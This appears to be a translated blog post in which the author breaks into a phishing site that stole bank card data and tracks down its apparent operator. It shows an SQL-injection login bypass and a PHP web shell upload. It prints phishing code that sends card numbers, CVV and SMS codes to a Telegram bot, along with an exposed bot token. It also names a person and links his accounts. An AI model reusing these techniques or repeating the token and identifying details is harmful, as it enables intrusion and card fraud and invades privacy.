How did I catch a hacker
annotation
Each of us can become a victim of an attacker, but sometimes predator and prey change places.
This is a short story about how inept use of technology can lead to disclosure of personality. The article will be useful both to young hackers who want to get "easy money", and to those who want to catch them.
Introduction
One February evening, I was busy looking for a place for a romantic date with my lover. After some time, my attention was drawn to the site milleniumfilm.ru , which is currently not available. The site provided rental services for small cinema halls for private viewing. Beautiful pictures, reasonable prices, there is online support, but one thing: it was proposed to enter bank card data on an unprotected page of the same domain. Cautious, I wrote to the technical support of the site, and the scammers did not take long to wait - realizing that I was technically competent enough they sent me 3 letters. Of course, scammers do not make sense to waste time on me, but why so rude? - In any situation, you need to remain a Man.
You can find reviews about sites of the same plan here: zhaloba-online.ru. Some of them even still work.
Breaking
Feeling universal injustice, in order to establish the identity of the attacker and suppress his activities, I began to study the site for vulnerabilities.
Screenshot

1' or '1gave me access to the site settings.
Screenshot.
This screenshot was taken after the attack, because the username is so talking.

The site of the creator of this creation Gelloiss.ru flaunted on the first page. The “Bank Cards” section turned out to be especially interesting - it displayed all the entered data: surname and name of the card holder, card number, expiration date, cvc2 and confirmation code from SMS.
Great screenshot. Part of the data is shaded.

How it works.
Having received the bank card details, the attacker makes a request to transfer funds from the card and is redirected by the payment system to the 3D-secure page, where you need to enter the code from SMS. The code comes in SMS to the victim’s phone, which enters it in the form of a site. Having received the code from SMS, the fraudster enters it on the 3D-secure page confirming the transaction. This whole scheme requires the urgent action of the fraudster himself, which suggests that the site should quickly notify the presence of a victim.
On the “Movie Settings” page, there was a fairly simple form for the formation of text-graphic blocks. The image loading function did not filter the content of the downloaded files, which suggested the possibility of uploading php-shell. Shell successfully uploaded to / images / , from where I copied it to the root of the site called login.php . Having gained access to the console, I began to study the insides of the site.
List of files.

Among the contents I was attracted by the telegram.php file .
The code.
$ cat telegram.php
";*/
file_get_contents("https://api.telegram.org/bot".$token."/sendMessage?chat_id=".$chat."&parse_mode=html&text=".$mess);
}The PHP script contained a telegram bot token and sent messages to the chat when the send_mess function was called. By searching the site code, it became clear that it was with the help of the telegram bot that the card data and SMS code are sent to the attacker.
grep
./cart.php:22:send_mess("Имя клиента: ".$name."%0D%0AEmail: ".$email."%0D%0AТелефон: ".$phone."%0D%0AДата посещения: ".$date."%0D%0A"."Время: ".$time."%0D%0AГород: ".$city."%0D%0AСумма: ".$sum."%0D%0AСписок заказанных услуг: ".$services."%0D%0AIP: ".$ip."%0D%0AЗабанить: ".$link_ban_ip);
./pay/ms.php:21: send_mess("Сумма: ".$sum."%0D%0AИмя владельца карты: ".$name."%0D%0AНомер карты: ".$num."%0D%0AСрок годности, месяц: ".$month."%0D%0AГод: ".$year."%0D%0Acvv: ".$cvv);Well, we have a telegram bot token, chat_id, the address of the creator of the site on which skype “ura7887” and telegram “Gelloiss” appear (before telegram was not specified, because in order to make sure that the telegram account belongs to the owner of the site, I used the bait )
Screenshot from gelloiss.ru

Find out who created the chat to which the bot sends messages.
curl
$ curl "https://api.telegram.org/bot626852480:AAFdn7L61QCMZEAVW7dsdnRGiLINp6d_pgs/getChatAdministrators?chat_id=-302359340"
{"ok":true,"result":[{"user":{"id":365019332,"is_bot":false,"first_name":"Iskr\u00e1","username":"Gelloiss","language_code":"ru"},"status":"creator"}]}As you can see, the chat creator has the same username as the creator’s site - “gelloiss”.
Search
Remember: the Internet doesn’t forget anything! A search by keywords: “gelloiss”, “ura7887”, brought me to the page of Yuri Iskra 's VKontakte, where both the site “Gelloiss.ru” and the skype “ura7887” are indicated.
Screenshot.

And here: vk.com shows that Yuri used this Skype login 6 years ago, when he was 14 years old.
Screenshot.

And also here anime.anidub.com .
Screenshot.

You can also find a message on the blackhacker.ru hacker forum with a proposal to sell a phishing site.
Screenshot.

Telegram check
At the beginning of the story, the telegram login was not indicated on the site Gelloiss.ru , therefore I had to connect the owner of the telegram account with the owner of the site or the VK page. To do this, I created a certain marker, which the owner of the telegram account will have to place at home.
shell

$ sha256sum <<< "i'm carder yuri iskra."
a4e0bb4a6d6a214cadd6f6fa96d91c1401d50f01a5cc157b2f56079400e24af8 -Then I wrote in a telegram and presented it as a potential customer and suggested checking: I asked to place the marker
Telegram dialogue screenshot




Conclusion
Personally, I have no doubt that the VKontakte page belongs to the attacker. At the time of hacking the site, the database had at least 100 different card numbers, and by the time the site was closed, +100 more.
In conclusion, let's see where our “hero” is studying. It is easy to determine by looking where his "friends at the university" are studying on the VKontakte page .
Big screenshot

To be continued
I was able to access the messages that the bot sends. The scale of the disaster is striking: in 3 months, the telegram bot sent about 13 thousand messages. Even if we assume that only a fifth of the data obtained is valid, the list of victims will exceed 2 thousand people. The hacker does not work alone, but with accomplices who lure customers and help with the transfer of funds. At the moment, attackers receive passport data, phone numbers and card numbers from moneyonline.world .
Update 2019-04-21: Since the user gelloiss convinces in the comments that he was not aware of what the site will be used for, I give a fragment of a telegram message dump:
Hidden text
Message (id = 31, grouped_id = None, from_id = 898775249, edit_date = None, message = ' In short, I need a site for “transferring a card to a card without a commission” naturally, it must send the card data and a confirmation code to me, “to_id = PeerUser (user_id = 365019332), entities = [], fwd_from = None, views = None, media = None, post = False, media_unread = False, out = True, date = datetime.datetime (2019, 4, 19, 9, 36, 15 , tzinfo = datetime.timezone.utc), silent = False, via_bot_id = None, post_author = None, reply_to_msg_id = None, from_scheduled = False, mentioned = False, reply_markup = None),
Message (id = 33, grouped_id = None, from_id = 365019332, edit_date = None, message = ' moneyonline.world/pay/?pay=123\nType of this?)) \ NData comes to the cart', to_id = PeerUser (user_id = 898775249), entities = [MessageEntityUrl (offset = 0, length = 38)], fwd_from = None, views = None, media = MessageMediaWebPage (webpage = WebPage (id = 8004451420650727228, hash = 0, photo = None, description = "MoneyOnline.com is a payment system for those who make money on the Internet. E-wallet, accepting payments and withdrawing money, money transfers. Instant registration, profitable commissions. ', embed_height = None, embed_width = None, document = None, embed_type = None, site_name = 'MoneyOnline', cached_page = None, url = 'https: //moneyonline.world/pay/? pay = 123', display_url = 'moneyonline.world / ru', duration = None , author = None, embed_url = None, title = 'MoneyOnline | Electronic wallet, payments, receipt and withdrawal of funds', type = 'article')), post = False, media_unread = False, out = False, date = dateti me.
Message (id = 33, grouped_id = None, from_id = 365019332, edit_date = None, message = ' moneyonline.world/pay/?pay=123\nType of this?)) \ NData comes to the cart', to_id = PeerUser (user_id = 898775249), entities = [MessageEntityUrl (offset = 0, length = 38)], fwd_from = None, views = None, media = MessageMediaWebPage (webpage = WebPage (id = 8004451420650727228, hash = 0, photo = None, description = "MoneyOnline.com is a payment system for those who make money on the Internet. E-wallet, accepting payments and withdrawing money, money transfers. Instant registration, profitable commissions. ', embed_height = None, embed_width = None, document = None, embed_type = None, site_name = 'MoneyOnline', cached_page = None, url = 'https: //moneyonline.world/pay/? pay = 123', display_url = 'moneyonline.world / ru', duration = None , author = None, embed_url = None, title = 'MoneyOnline | Electronic wallet, payments, receipt and withdrawal of funds', type = 'article')), post = False, media_unread = False, out = False, date = dateti me.
